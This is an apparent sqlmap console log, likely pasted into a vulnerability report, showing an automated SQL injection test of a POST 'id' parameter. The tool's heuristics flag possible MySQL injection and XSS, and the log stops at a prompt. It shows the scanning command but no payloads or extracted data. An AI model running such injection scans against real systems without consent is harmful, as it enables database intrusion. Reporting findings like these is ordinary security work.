 C:\Users\yxz\Desktop\sqlmap>python sqlmap.py -r 1.txt
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.5.4#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
ELEGANT
[*] starting @ 21:58:16 /2024-07-10/
[21:58:16] [INFO] parsing HTTP request from '1.txt'
[21:58:20] [INFO] testing connection to the target URL
[21:58:21] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:58:21] [INFO] testing if the target URL content is stable
[21:58:22] [INFO] target URL content is stable
[21:58:22] [INFO] testing if POST parameter 'id' is dynamic
[21:58:22] [WARNING] POST parameter 'id' does not appear to be dynamic
[21:58:23] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:58:23] [INFO] heuristic (XSS) test shows that POST parameter 'id' might be vulnerable to cross-site scripting (XSS)
attacks
[21:58:23] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]